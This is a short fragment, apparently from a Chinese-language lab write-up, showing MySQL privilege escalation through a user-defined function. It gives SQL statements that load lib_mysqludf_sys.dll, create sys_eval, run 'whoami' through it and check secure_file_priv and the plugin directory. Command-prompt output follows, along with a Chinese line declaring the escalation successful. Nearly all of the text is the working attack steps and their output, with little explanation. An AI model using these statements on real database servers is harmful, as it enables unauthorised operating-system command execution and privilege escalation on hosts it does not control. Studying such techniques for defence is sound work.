 1 create function sys_eval returns string soname 'lib_mysqludf_sys.dll';
2
3 select * from mysql.func;
4
5 SELECT sys_eval('whoami');
6
7 show global variables like "%secure%"
8
9 select @@plugin_dir
管理员: 命令提示符
Microsoft Windows [版本 10.0.19044.1645]
(c) Microsoft Corporation。保留所有权利。
C:\Users\spade>whoami
evolto\spade
C:\Users\spade>
两边对比一下发现成功提权
信息 结果 1 剖析 状态
sys_eval('whoami')
evolto\spade